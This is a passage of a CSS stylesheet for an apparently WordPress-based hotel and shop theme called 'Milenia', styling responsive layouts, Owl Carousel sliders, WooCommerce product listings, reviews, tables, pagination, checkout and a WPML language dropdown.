  .milenia-grid--responsive[class*=milenia-grid--cols-].milenia-grid--isotope .milenia-grid-item,
.milenia-grid--responsive[class*=milenia-grid--cols-].milenia-grid--isotope .milenia-grid-sizer,
.milenia-grid--responsive[class*=milenia-grid--cols-].milenia-grid--isotope .milenia-grid-item--2x {
    width: 100%;
  }

  .milenia-entities--style-15 .milenia-entity::after {
    left: 1.5625rem;
    right: 1.5625rem;
    top: -1.5625rem;
  }

  .milenia-entities--style-15 .milenia-entity:not(.milenia-entity--with-thumb) .owl-carousel:not(.owl-carousel--nav-edges) .owl-nav {
    left: 1.5625rem;
  }

  .milenia-entities--style-15 .milenia-entity-media::before {
    left: 1.5625rem;
  }

  .milenia-entities--style-15 .milenia-entity-title {
    font-size: 1.75rem;
    line-height: 2.1875rem;
  }

  .milenia-entities--style-15 .milenia-entity-title:not(:only-child) {
    margin-bottom: 0.2rem;
  }

  .milenia-entities--style-15 .milenia-entity-content {
    padding-top: 2rem;
    padding-right: 1.5625rem;
    padding-bottom: 2rem;
    padding-left: 1.5625rem;
  }

  .milenia-tabbed-carousel {
    margin-top: 1.5625rem;
  }

  .milenia-tabbed-carousel::after {
    left: 1.5625rem;
    right: 1.5625rem;
    top: -1.5625rem;
    bottom: -1.5625rem;
  }

  .milenia-tabbed-carousel-thumbs {
    padding-top: 1.5625rem;
    padding-left: 4rem;
    padding-right: 4rem;
  }

  .milenia-tabbed-carousel-thumbs .owl-carousel.owl-carousel--nav-edges.owl-carousel--nav-small .owl-prev {
    left: -4.8rem;
  }

  .milenia-tabbed-carousel-thumbs .owl-carousel.owl-carousel--nav-edges.owl-carousel--nav-small .owl-next {
    right: -4.8rem;
  }

  .milenia-tabbed-carousel-thumb {
    text-align: center;
    padding-left: 1px;
    padding-right: 1px;
  }

  .milenia-tabbed-carousel-thumb-image {
    float: none;
    margin-left: auto;
    margin-right: auto;
  }

  .milenia-instafeed--snake {
    padding-right: 0;
  }

  .milenia-instafeed--snake .milenia-grid:not(.milenia-grid--no-gutters):not(.owl-carousel).milenia-grid--cols-3 .milenia-grid-item:nth-child(6n+1), .milenia-instafeed--snake .milenia-grid:not(.milenia-grid--no-gutters):not(.owl-carousel).milenia-grid--cols-3 .milenia-grid-item:nth-child(6n+2), .milenia-instafeed--snake .milenia-grid:not(.milenia-grid--no-gutters):not(.owl-carousel).milenia-grid--cols-3 .milenia-grid-item:nth-child(6n+3) {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }

  .milenia-countdown .countdown-section {
    width: 50%;
  }

  .milenia-404-title {
    font-size: 8rem;
  }

  .milenia-404-title + * {
    margin-top: -1rem;
  }

  [class*=milenia-section--stretched-content] .milenia-simple-slideshow--events.owl-carousel.owl-carousel--nav-edges.owl-carousel--nav-inside .owl-nav .owl-prev,
[data-vc-full-width*=true] .milenia-simple-slideshow--events.owl-carousel.owl-carousel--nav-edges.owl-carousel--nav-inside .owl-nav .owl-prev {
    left: 0.625rem;
  }

  [class*=milenia-section--stretched-content] .milenia-simple-slideshow--events.owl-carousel.owl-carousel--nav-edges.owl-carousel--nav-inside .owl-nav .owl-next,
[data-vc-full-width*=true] .milenia-simple-slideshow--events.owl-carousel.owl-carousel--nav-edges.owl-carousel--nav-inside .owl-nav .owl-next {
    right: 0.625rem;
  }

  .owl-carousel--nav-onhover .owl-prev,
.owl-carousel--nav-onhover .owl-next {
    opacity: 1;
    visibility: visible;
  }

  .milenia-csstransforms3d .owl-carousel--nav-onhover .owl-prev,
.milenia-csstransforms3d .owl-carousel--nav-onhover .owl-next {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  .milenia-booking-form-wrapper--v4 .form-col--title:not(:last-child) {
    margin-bottom: 1rem;
  }

  .comment.comment-has-children > .comment-body > .comment-author-info::after {
    display: none;
  }

  .comment .children {
    padding-left: 2rem;
  }

  .comment .children > li::before {
    display: none;
  }

  .comments-list.comments-list--max-depth-10 .children,
.comments-list.comments-list--max-depth-9 .children,
.comments-list.comments-list--max-depth-8 .children,
.comments-list.comments-list--max-depth-7 .children,
.comments-list.comments-list--max-depth-6 .children,
.comments-list.comments-list--max-depth-5 .children,
.comments-list.comments-list--max-depth-4 .children,
.comments-list.comments-list--max-depth-3 .children,
.comments-list.comments-list--max-depth-2 .children {
    padding-left: 0;
  }

  .milenia-newsletter--inline .milenia-newsletter-title {
    margin-right: 0;
  }

  .milenia-entity-single.milenia-entity--post .milenia-entity-content:not(:last-child),
.milenia-entity-single.milenia-entity--post .milenia-entity-content {
    padding-left: 1.25rem;
    padding-right: 1.25rem;
  }

  .milenia-icon-boxes.milenia-icon-boxes--style-3 .milenia-icon-box-icon {
    margin-top: 0.3rem;
  }
}
@media all and (max-width: 439.98px) {
  .gallery-columns-9 .gallery-item,
.gallery-columns-8 .gallery-item,
.gallery-columns-7 .gallery-item,
.gallery-columns-6 .gallery-item,
.gallery-columns-5 .gallery-item,
.gallery-columns-4 .gallery-item,
.gallery-columns-3 .gallery-item,
.gallery-columns-2 .gallery-item {
    width: 100%;
  }
}
@media all and (max-width: 768px) {
  .rev-has-scrollbottom-icon::after, .rev-has-scrollbottom-icon::before {
    display: none;
  }
}
@media all and (max-width: 767px), all and (max-height: 600px) {
  .milenia-sidebar-hidden-content .milenia-navigation-container {
    height: 17rem;
  }

  .milenia-sidebar-hidden:not(.milenia-sidebar-hidden--v2) {
    overflow-y: auto;
  }

  .milenia-rev-slider-wrapper .milenia-section--breadcrumb {
    position: relative;
  }

  .milenia-rev-slider-wrapper .milenia-section--breadcrumb.milenia-colorizer--scheme-dark .milenia-colorizer-bg-color {
    opacity: 1 !important;
  }
}
@media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min-resolution: 144 dpi) {
  .milenia-section--loading::after,
.milenia-fullscreen-area:not(.milenia-fullscreen-area--ready)::after,
.milenia-grid--tabbed-loading::after {
    background-size: 32px 32px;
    background-image: url("assets/images/loader@2x.gif");
  }
}
/* Basic styles for carousel
   ========================================================================== */
/*
 *  Owl Carousel - Animate Plugin
 */
.owl-carousel .animated {
  -webkit-animation-duration: 1000ms;
  animation-duration: 1000ms;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}

.owl-carousel .owl-animated-in {
  z-index: 0;
}

.owl-carousel .owl-animated-out {
  z-index: 1;
}

.owl-carousel .fadeOut {
  -webkit-animation-name: fadeOut;
  animation-name: fadeOut;
}

@-webkit-keyframes fadeOut {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
@keyframes fadeOut {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
/*
 *  Owl Carousel - Auto Height Plugin
 */
.owl-height {
  -webkit-transition: height 500ms ease-in-out;
  -moz-transition: height 500ms ease-in-out;
  -ms-transition: height 500ms ease-in-out;
  -o-transition: height 500ms ease-in-out;
  transition: height 500ms ease-in-out;
}

/*
 *  Core Owl Carousel CSS File
 */
.owl-carousel {
  display: none;
  width: 100%;
  -webkit-tap-highlight-color: transparent;
  /* position relative and z-index fix webkit rendering fonts issue */
  position: relative;
  z-index: 1;
}

.owl-carousel .owl-stage {
  position: relative;
  -ms-touch-action: pan-Y;
}

.owl-carousel .owl-stage:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}

.owl-carousel .owl-stage-outer {
  position: relative;
  overflow: hidden;
  -webkit-transform: translate3d(0px, 0px, 0px);
}

.owl-carousel .owl-controls .owl-nav .owl-prev,
.owl-carousel .owl-controls .owl-nav .owl-next,
.owl-carousel .owl-controls .owl-dot {
  cursor: pointer;
  cursor: hand;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.owl-carousel.owl-loaded {
  display: block;
}

.owl-carousel.owl-loading {
  opacity: 0;
  display: block;
}

.owl-carousel.owl-hidden {
  opacity: 0;
}

.owl-carousel .owl-refresh .owl-item {
  display: none;
}

.owl-carousel .owl-item {
  position: relative;
  min-height: 1px;
  float: left;
  -webkit-backface-visibility: hidden;
  -webkit-tap-highlight-color: transparent;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.owl-carousel .owl-item img {
  display: block;
  width: 100%;
  -webkit-transform-style: preserve-3d;
}

.owl-carousel.owl-text-select-on .owl-item {
  -webkit-user-select: auto;
  -moz-user-select: auto;
  -ms-user-select: auto;
  user-select: auto;
}

.owl-carousel .owl-grab {
  cursor: move;
  cursor: -webkit-grab;
  cursor: -o-grab;
  cursor: -ms-grab;
  cursor: grab;
}

.owl-carousel.owl-rtl {
  direction: rtl;
}

.owl-carousel.owl-rtl .owl-item {
  float: right;
}

/* No Js */
.no-js .owl-carousel {
  display: block;
}

/*
 *  Owl Carousel - Lazy Load Plugin
 */
.owl-carousel .owl-item .owl-lazy {
  opacity: 0;
  -webkit-transition: opacity 400ms ease;
  -moz-transition: opacity 400ms ease;
  -ms-transition: opacity 400ms ease;
  -o-transition: opacity 400ms ease;
  transition: opacity 400ms ease;
}

.owl-carousel .owl-item img {
  transform-style: preserve-3d;
}

/*
 *  Owl Carousel - Video Plugin
 */
.owl-carousel .owl-video-wrapper {
  position: relative;
  height: 100%;
  background: #000;
}

.owl-carousel .owl-video-play-icon {
  position: absolute;
  height: 80px;
  width: 80px;
  left: 50%;
  top: 50%;
  margin-left: -40px;
  margin-top: -40px;
  cursor: pointer;
  z-index: 1;
  -webkit-backface-visibility: hidden;
  -webkit-transition: scale 100ms ease;
  -moz-transition: scale 100ms ease;
  -ms-transition: scale 100ms ease;
  -o-transition: scale 100ms ease;
  transition: scale 100ms ease;
}

.owl-carousel .owl-video-play-icon:hover {
  -webkit-transition: scale(1.3, 1.3);
  -moz-transition: scale(1.3, 1.3);
  -ms-transition: scale(1.3, 1.3);
  -o-transition: scale(1.3, 1.3);
  transition: scale(1.3, 1.3);
}

.owl-carousel .owl-video-playing .owl-video-tn,
.owl-carousel .owl-video-playing .owl-video-play-icon {
  display: none;
}

.owl-carousel .owl-video-tn {
  opacity: 0;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  -webkit-background-size: contain;
  -moz-background-size: contain;
  -o-background-size: contain;
  background-size: contain;
  -webkit-transition: opacity 400ms ease;
  -moz-transition: opacity 400ms ease;
  -ms-transition: opacity 400ms ease;
  -o-transition: opacity 400ms ease;
  transition: opacity 400ms ease;
}

.owl-carousel .owl-video-frame {
  position: relative;
  z-index: 1;
}

/* Navigation
 ================================================= */
/* Dots
 ================================================= */
.owl-carousel--height .owl-stage,
.owl-carousel--height .owl-item,
.owl-carousel--height .product {
  height: 100%;
}

.mphb-gateways-list li {
  padding-left: 0 !important;
}
.mphb-gateways-list li:before {
  display: none;
}

/* Archive Products
 ========================================================================== */
/* Quantity
 ================================================= */
.woocommerce .quantity .qty {
  width: 5em;
  text-align: center;
  min-height: 2.5rem;
}

/* Products Header
 ================================================= */
.woocommerce-products-header {
  margin-bottom: 1.3125rem;
}
.woocommerce-products-header .product-sort-section {
  display: flex;
  flex-flow: row wrap;
  justify-content: space-between;
  align-items: center;
}
.woocommerce-products-header .product-sort-section .woocommerce-result-count {
  margin-bottom: 0;
}
@media (max-width: 575.98px) {
  .woocommerce-products-header .product-sort-section .woocommerce-result-count {
    margin-bottom: 0.875rem;
  }
}
.woocommerce-products-header .product-sort-section .milenia-custom-select {
  max-width: 315px;
  min-width: 200px;
}

.products {
  display: grid;
  grid-gap: 1.75rem;
}
.products.columns-1 {
  grid-template-columns: repeat(1, 1fr);
}
.products.columns-2 {
  grid-template-columns: repeat(2, 1fr);
}
@media (max-width: 575.98px) {
  .products.columns-2 {
    grid-template-columns: repeat(1, 1fr);
  }
}
.products.columns-3 {
  grid-template-columns: repeat(3, 1fr);
}
@media (max-width: 992.98px) {
  .products.columns-3 {
    grid-template-columns: repeat(2, 1fr);
  }
}
@media (max-width: 575.98px) {
  .products.columns-3 {
    grid-template-columns: repeat(1, 1fr);
  }
}
.products.columns-4 {
  grid-template-columns: repeat(4, 1fr);
}
@media (max-width: 992.98px) {
  .products.columns-4 {
    grid-template-columns: repeat(2, 1fr);
  }
}
@media (max-width: 575.98px) {
  .products.columns-4 {
    grid-template-columns: repeat(1, 1fr);
  }
}
.products.columns-5 {
  grid-template-columns: repeat(5, 1fr);
}
@media (max-width: 992.98px) {
  .products.columns-5 {
    grid-template-columns: repeat(2, 1fr);
  }
}
@media (max-width: 575.98px) {
  .products.columns-5 {
    grid-template-columns: repeat(1, 1fr);
  }
}

.product .product-inner {
  position: relative;
  transition: all 0.45s ease;
  height: 100%;
}
.product .product-inner:hover > .product-image .added_to_cart,
.product .product-inner:hover > .product-image .add_to_cart_button,
.product .product-inner:hover > .product-image .product_type_simple,
.product .product-inner:hover > .product-image .product_type_grouped,
.product .product-inner:hover > .product-image .product_type_external,
.product .product-inner:hover > .product-image .product_type_variable {
  opacity: 1;
  visibility: visible;
  margin-top: 0;
}
.product .product-inner .product-description {
  text-align: center;
  padding: 0 1.3125rem 3.5rem 1.3125rem;
}
.product .product-inner .product-description .product-name {
  font-size: 1.5rem;
}
.product .product-inner .product-description .product-name a {
  border-bottom: 1px solid transparent;
}
.product .product-inner .product-description .product-name a:hover {
  border-bottom-color: inherit;
}
.product .product-inner .product-description .product-name:not(:last-child) {
  margin-bottom: 0.875rem;
}
.product span.onsale,
.product span.new-badge {
  border-radius: 0;
  top: 0;
  left: 0;
}
.product span.onsale {
  background-color: #eb0b0b;
}
.product .product-image {
  text-align: center;
  display: block;
  position: relative;
  padding-bottom: 1.75rem;
}
.product .product-image .added_to_cart,
.product .product-image .add_to_cart_button,
.product .product-image .product_type_simple,
.product .product-image .product_type_grouped,
.product .product-image .product_type_external,
.product .product-image .product_type_variable {
  position: absolute;
  top: 50%;
  left: 50%;
  display: block;
  margin: 0 auto;
  margin-top: -30px;
  transform: translateX(-50%) translateY(-50%);
  opacity: 0;
  visibility: hidden;
}

/* Buttons
 ================================================= */
.added_to_cart,
.add_to_cart_button,
.product_type_simple,
.single_add_to_cart_button,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button {
  display: inline-block;
  font-weight: 400;
  color: #fff !important;
  letter-spacing: 0.42px;
  text-align: center;
  border-width: 1px;
  border-style: solid;
  border-color: #ae745a !important;
  background: #ae745a !important;
  font-size: 0.75rem !important;
  line-height: 1.2rem !important;
  padding-left: 1.7rem !important;
  padding-right: 1.7rem !important;
  padding-top: 0.58rem !important;
  padding-bottom: 0.6rem !important;
  text-transform: uppercase;
  border-radius: 0;
}
.added_to_cart:hover,
.add_to_cart_button:hover,
.product_type_simple:hover,
.single_add_to_cart_button:hover,
.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover {
  background: #fff !important;
  color: #ae745a !important;
}

/* Single Product
 ========================================================================== */
/* Price
 ================================================= */
.pricing-area {
  display: flex;
  align-items: center;
  position: absolute;
  bottom: 1.75rem;
  left: 0;
  width: 100%;
}
.pricing-area .price {
  display: block;
  font-size: 1rem;
  line-height: 1.3125rem;
  font-weight: 600;
  text-transform: uppercase;
  color: #ae745a;
  transition: all 0.45s ease;
}
.pricing-area .price ins {
  text-decoration: none;
}
.pricing-area .price del {
  color: #5e5e5e;
  text-decoration: line-through;
}

.product .pricing-area {
  justify-content: center;
}
.product .pricing-area .star-rating {
  position: absolute;
  top: 1px;
  opacity: 0;
  visibility: hidden;
  font-size: 1rem;
  width: 5.3125rem;
  transform: translateX(-60%);
  transition: all 0.45s ease;
}
.product:hover .pricing-area .price:not(:only-child) {
  opacity: 0;
  visibility: hidden;
}
.product:hover .pricing-area .star-rating {
  visibility: visible;
  opacity: 1;
  transform: translateX(0);
}

.woocommerce p.stars a {
  background-image: none !important;
}

/* Summary
 ================================================= */
.summary.entry-summary .price {
  display: block;
  font-size: 1.125rem;
  line-height: 1.3125rem;
  font-weight: 600;
  text-transform: uppercase;
  letter-spacing: 0.54px;
}
.summary.entry-summary .price ins {
  text-decoration: none;
}
.summary.entry-summary .price del {
  color: #5e5e5e;
  text-decoration: line-through;
}
.summary.entry-summary .woocommerce-product-details__short-description {
  margin-bottom: 2.1875rem;
}
.summary.entry-summary .woocommerce-product-details__short-description p:last-child {
  margin-bottom: 0;
}

.woocommerce #reviews.woocommerce-Reviews {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  grid-gap: 1.75rem;
}
@media (max-width: 992.98px) {
  .woocommerce #reviews.woocommerce-Reviews {
    grid-template-columns: repeat(1, 1fr);
  }
}
.woocommerce #reviews.woocommerce-Reviews #comments h2.woocommerce-Reviews-title {
  font-size: 2.25rem;
}
.woocommerce #reviews.woocommerce-Reviews #comments ol.commentlist {
  list-style: none;
}
.woocommerce #reviews.woocommerce-Reviews #comments ol.commentlist li {
  margin-bottom: 0;
}
.woocommerce #reviews.woocommerce-Reviews #comments ol.commentlist .comment_container {
  position: relative;
  padding: 0 0 1.3125rem;
  overflow: hidden;
}
.woocommerce #reviews.woocommerce-Reviews #comments ol.commentlist .comment_container .avatar {
  float: left;
  margin-right: 1.25rem;
  position: relative;
  z-index: 2;
  width: 4.375rem;
  height: 4.375rem;
  border-radius: 50%;
  overflow: hidden;
  border: none;
}
.woocommerce #reviews.woocommerce-Reviews #comments ol.commentlist .comment_container .comment-text {
  position: relative;
  overflow: hidden;
  margin: 0;
  padding: 0;
  border: none;
  border-radius: 0;
}
.woocommerce #reviews.woocommerce-Reviews #comments ol.commentlist .comment_container .comment-text .star-rating {
  position: absolute;
  right: 0;
  top: 0.875rem;
  font-size: 1rem;
  width: 5.3125rem;
}
.woocommerce #reviews.woocommerce-Reviews #comments ol.commentlist .comment_container .comment-text .meta:not(:last-child) {
  margin-bottom: 0.875rem;
}
.woocommerce #reviews.woocommerce-Reviews #comments ol.commentlist .comment_container .comment-text .meta .woocommerce-review__author {
  font-family: "Playfair Display", "sans-serif";
  font-style: normal;
  font-weight: 400;
  font-size: 1.125rem;
  margin-bottom: 0.4rem;
  color: #313131;
  display: block;
}
.woocommerce #reviews.woocommerce-Reviews #comments ol.commentlist .comment_container .comment-text .meta .woocommerce-review__dash {
  display: none;
}
.woocommerce #reviews.woocommerce-Reviews #comments ol.commentlist .comment_container .comment-text .meta .woocommerce-review__published-date {
  font-size: 0.6875rem;
  line-height: 1rem;
  text-transform: uppercase;
  letter-spacing: 0.82px;
  margin-bottom: 0.9rem;
  color: #a5a5a5;
}
.woocommerce #reviews.woocommerce-Reviews #comments ol.commentlist .comment_container .comment-text .description {
  font-size: 0.875rem;
  text-transform: none;
}
.woocommerce #reviews.woocommerce-Reviews .clear {
  display: none;
}
.woocommerce #reviews.woocommerce-Reviews .comment-reply-title {
  display: block;
  font-family: "Playfair Display", "sans-serif";
  margin-bottom: 1.75rem;
  font-size: 1.5rem;
  font-weight: 500;
  line-height: 1.75rem;
  letter-spacing: 0.72px;
  color: #1c1c1c;
}
.woocommerce #reviews.woocommerce-Reviews .comment-form-rating {
  margin-bottom: 0.875rem;
}
.woocommerce .star-rating:before {
  color: #ae745a;
}
.woocommerce .star-rating span:before {
  color: #ae745a;
}

/* Upsells Products
 ================================================= */
.upsells:not(:last-child) {
  margin-bottom: 5.6875rem;
}
.upsells h2 {
  margin-bottom: 0;
  text-transform: capitalize;
  text-align: left;
  font-size: 2.25rem;
}

/* Related Products
 ================================================= */
.related.products:not(:last-child) {
  margin-bottom: 5.6875rem;
}
.related.products h2 {
  margin-bottom: 0;
  text-align: left;
  text-transform: capitalize;
  font-size: 2.25rem;
}

/* Product Meta
 ================================================= */
.product_meta {
  margin-bottom: 1.75rem;
  display: flex;
  flex-direction: column;
}

/* Flex Controls
 ================================================= */
.flex-control-nav.owl-carousel li {
  display: none;
}
.flex-control-nav.owl-carousel li:first-child {
  display: block;
}
.flex-control-nav.owl-carousel .owl-item li {
  cursor: pointer;
}
.flex-control-nav.owl-carousel .owl-item li img {
  transition: all 0.45s ease;
  border: 1px solid #dedede;
  display: block;
  padding: 0.875rem;
}
.flex-control-nav.owl-carousel .owl-item li img.flex-active {
  border-color: #ae745a;
}
.flex-control-nav.owl-carousel .owl-item li:hover img {
  border-color: #ae745a;
}
.flex-control-nav:not(.owl-carousel) {
  list-style: none;
  display: flex;
}
.flex-control-nav:not(.owl-carousel) li {
  flex-basis: 33.3333%;
}
.flex-control-nav:not(.owl-carousel) li img {
  transition: all 0.45s ease;
  border: 1px solid transparent;
  display: block;
}
.flex-control-nav:not(.owl-carousel) li img.flex-active {
  border-color: #dedede;
}

.woocommerce div.product div.images .flex-control-thumbs {
  margin-top: 1.3125rem;
  padding-left: 4.125rem;
  padding-right: 4.125rem;
}
.woocommerce div.product div.images .flex-control-thumbs .owl-nav {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  width: 100%;
  bottom: auto;
}
.woocommerce div.product div.images .flex-control-thumbs .owl-nav .owl-prev,
.woocommerce div.product div.images .flex-control-thumbs .owl-nav .owl-next {
  position: absolute;
  transform: translateY(-50%);
}
.woocommerce div.product div.images .flex-control-thumbs .owl-nav .owl-prev {
  left: 0;
}
.woocommerce div.product div.images .flex-control-thumbs .owl-nav .owl-next {
  right: 0;
}
.woocommerce div.product div.images .flex-control-thumbs li {
  width: 100%;
  float: none;
  margin: 0;
  list-style: none;
}

/* Tabs
 ================================================= */
.woocommerce div.product .woocommerce-tabs ul.tabs.wc-tabs {
  list-style: none;
  padding: 0;
  margin: 0 0 1.618em;
  overflow: hidden;
  position: relative;
}
.woocommerce div.product .woocommerce-tabs ul.tabs.wc-tabs:before {
  display: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs.wc-tabs li {
  display: inline-block;
  vertical-align: top;
  margin-right: 1px;
  margin-left: 1px;
  margin-top: 1px;
  margin-bottom: 0;
  border: none;
  padding: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs.wc-tabs li:after, .woocommerce div.product .woocommerce-tabs ul.tabs.wc-tabs li:before {
  display: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs.wc-tabs li a {
  color: #1c1c1c;
  background-color: #f8f8f8;
  display: block;
  padding-top: 0.92rem;
  padding-right: 1.625rem;
  padding-bottom: 0.92rem;
  padding-left: 1.625rem;
  font-size: 1.125rem;
  line-height: 1.3;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 0.18px;
  -webkit-transition: background-color 0.5s cubic-bezier(0.165, 0.84, 0.44, 1), color 0.5s cubic-bezier(0.165, 0.84, 0.44, 1), border-color 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
  transition: background-color 0.5s cubic-bezier(0.165, 0.84, 0.44, 1), color 0.5s cubic-bezier(0.165, 0.84, 0.44, 1), border-color 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
  background-image: none !important;
  font-family: "Playfair Display", "sans-serif";
}
.woocommerce div.product .woocommerce-tabs ul.tabs.wc-tabs li.active a {
  background-color: #ae745a;
  color: #fff;
}
.woocommerce div.product .woocommerce-tabs ul.tabs.wc-tabs li.active a:after, .woocommerce div.product .woocommerce-tabs ul.tabs.wc-tabs li.active a:before {
  display: none;
}
.woocommerce div.product .woocommerce-tabs .woocommerce-Tabs-panel.woocommerce-Tabs-panel--description h2 {
  display: none;
}
.woocommerce div.product .woocommerce-tabs .woocommerce-Tabs-panel.woocommerce-Tabs-panel--additional_information h2 {
  display: none;
}
/* Tables
 ========================================================================== */
.woocommerce table.shop-attributes tr:first-child > th {
  width: 35%;
}
.woocommerce table.shop_table:not(:last-child),
.woocommerce table.shop_attributes:not(:last-child) {
  margin-bottom: 2.625rem;
}
.woocommerce table.shop_table tr:last-child > td,
.woocommerce table.shop_attributes tr:last-child > td {
  border-bottom: 1px solid #dadada;
}
.woocommerce table.shop_table tr,
.woocommerce table.shop_attributes tr {
  transition: background 0.4s ease;
}
.woocommerce table.shop_table tr > th,
.woocommerce table.shop_table tr > td,
.woocommerce table.shop_attributes tr > th,
.woocommerce table.shop_attributes tr > td {
  padding: 0.4375rem 1.3125rem;
  text-align: left;
  font-style: normal;
  border-top: 1px solid #dadada;
  border-right: 1px solid #dadada;
}
.woocommerce table.shop_table tr > th,
.woocommerce table.shop_attributes tr > th {
  color: #858585;
  font-weight: 500;
  vertical-align: middle;
  border-style: solid;
}
.woocommerce table.shop_table tr > th:first-child,
.woocommerce table.shop_attributes tr > th:first-child {
  border-left: 1px solid #dadada;
}
.woocommerce table.shop_table tr > td.first-child,
.woocommerce table.shop_attributes tr > td.first-child {
  border-bottom: 1px solid #dadada;
}
.woocommerce table.shop_table tr > td:first-child,
.woocommerce table.shop_attributes tr > td:first-child {
  border-left: 1px solid #dadada;
}
.woocommerce table.shop_table tr:hover,
.woocommerce table.shop_attributes tr:hover {
  background-color: #fcfcfc;
}

/* Pagination
 ================================================= */
.woocommerce nav.woocommerce-pagination {
  margin-top: 2.625rem;
  text-align: center;
}
.woocommerce nav.woocommerce-pagination ul.page-numbers {
  text-align: center;
  width: 100%;
  border: none;
  margin: 0;
  position: relative;
  padding-left: 10.25rem;
  padding-right: 10.25rem;
  padding-top: 0.5rem;
  letter-spacing: 2px;
  text-transform: uppercase;
  margin-top: -0.8rem;
  max-width: 1350px;
  margin-left: auto;
  margin-right: auto;
}
.woocommerce nav.woocommerce-pagination ul.page-numbers li {
  display: inline-block;
  vertical-align: middle;
  padding-top: 0.8rem;
  padding-left: 0.8rem !important;
  padding-right: 0.8rem !important;
  list-style: none;
  border: none;
  float: none;
}
.woocommerce nav.woocommerce-pagination ul.page-numbers li a,
.woocommerce nav.woocommerce-pagination ul.page-numbers li span {
  color: #343a40;
  background-color: transparent;
  margin: 0;
  text-decoration: none;
  line-height: 1;
  padding: 0;
  min-width: 0;
  display: block;
}
.woocommerce nav.woocommerce-pagination ul.page-numbers li a:hover,
.woocommerce nav.woocommerce-pagination ul.page-numbers li span:hover {
  color: #858585;
}
.woocommerce nav.woocommerce-pagination ul.page-numbers li a {
  color: #343a40;
}
.woocommerce nav.woocommerce-pagination ul.page-numbers li span {
  color: #858585;
}
.woocommerce nav.woocommerce-pagination ul.page-numbers li a.prev,
.woocommerce nav.woocommerce-pagination ul.page-numbers li a.next {
  display: block;
  line-height: 1.3;
  position: absolute;
  top: 50%;
  padding: 0;
  font-size: 0.875rem;
}
.woocommerce nav.woocommerce-pagination ul.page-numbers li a.prev {
  left: 0;
  margin-left: 1.16rem;
  margin-right: 0.5rem;
}
.woocommerce nav.woocommerce-pagination ul.page-numbers li a.next {
  right: 0;
  margin-right: 1rem;
  margin-left: 0.5rem;
}
.woocommerce nav.woocommerce-pagination ul.page-numbers li a.prev:before,
.woocommerce nav.woocommerce-pagination ul.page-numbers li a.next:before {
  font-family: "Linearicons";
  font-size: 1rem;
  line-height: 1;
  position: absolute;
  top: 50%;
  margin-top: -0.48611rem;
}
.woocommerce nav.woocommerce-pagination ul.page-numbers li a.prev:before {
  content: "\e93b";
  left: -1.28rem;
}
.woocommerce nav.woocommerce-pagination ul.page-numbers li a.next:before {
  content: "\e93c";
  right: -1.28rem;
}

/* Shipping
 ================================================= */
#ship-to-different-address label {
  font-size: inherit;
}

/* Checkout
 ================================================= */
.woocommerce .col2-set,
.woocommerce-page .col2-set {
  margin-bottom: 2.625rem;
}

.payment_methods {
  list-style: none;
}
.payment_methods a {
  background-image: none !important;
}

#add_payment_method #payment,
.woocommerce-cart #payment,
.woocommerce-checkout #payment {
  background: #fcfcfc;
  border-radius: 0;
}

.woocommerce form .form-row .input-checkbox {
  display: none;
}

.woocommerce-terms-and-conditions-wrapper {
  padding-left: 1.95rem;
}

.wpml-ls-statics-shortcode_actions.wpml-ls-legacy-dropdown, .wpml-ls-statics-shortcode_actions.wpml-ls-legacy-dropdown-click {
  width: auto;
  margin-left: 1rem;
  margin-right: 1rem;
}
.wpml-ls-statics-shortcode_actions.wpml-ls-legacy-dropdown > ul a, .wpml-ls-statics-shortcode_actions.wpml-ls-legacy-dropdown-click > ul a {
  background-image: none !important;
  background-color: transparent !important;
}
.wpml-ls-statics-shortcode_actions.wpml-ls-legacy-dropdown a, .wpml-ls-statics-shortcode_actions.wpml-ls-legacy-dropdown-click a {
  color: #1c1c1c;
  border: none;
  background-color: transparent;
  padding: 0;
}
.wpml-ls-statics-shortcode_actions.wpml-ls-legacy-dropdown .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions.wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu {
  line-height: 1.5rem;
  letter-spacing: 0.7px;
  width: 6.875rem;
  visibility: visible;
  pointer-events: none;
  opacity: 0;
  left: -1.5625rem;
  padding-top: 0.6rem;
  padding-bottom: 0.6rem;
  background-color: #f8f8f8;
  margin-top: 0.4rem;
  text-align: center;
  border: none;
  transition: opacity 0.25s ease;
}
.wpml-ls-statics-shortcode_actions.wpml-ls-legacy-dropdown .wpml-ls-sub-menu:empty, .wpml-ls-statics-shortcode_actions.wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu:empty {
  display: none;
}
.wpml-ls-statics-shortcode_actions.wpml-ls-legacy-dropdown .wpml-ls-sub-menu li.wpml-ls-item, .wpml-ls-statics-shortcode_actions.wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu li.wpml-ls-item {
  padding: 8px 25px;
}
.wpml-ls-statics-shortcode_actions.wpml-ls-legacy-dropdown .wpml-ls-sub-menu li.wpml-ls-item a, .wpml-ls-statics-shortcode_actions.wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu li.wpml-ls-item a {
  color: #1c1c1c;
  font-size: 0.875rem;
  border-top: none;
}
